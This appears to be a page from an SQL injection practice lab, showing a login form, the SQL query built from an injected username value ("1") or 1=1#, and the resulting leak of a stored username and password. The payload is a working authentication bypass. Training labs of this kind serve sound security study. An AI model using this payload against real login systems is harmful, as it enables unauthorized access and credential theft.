 Welcome Dhakkan

Username :
Password :
Submit

SELECT username, password FROM users WHERE username=("1") or 1=1# ") and password=("admin ") LIMIT 0,1

Your Login name:Dumb
Your Password:Dumb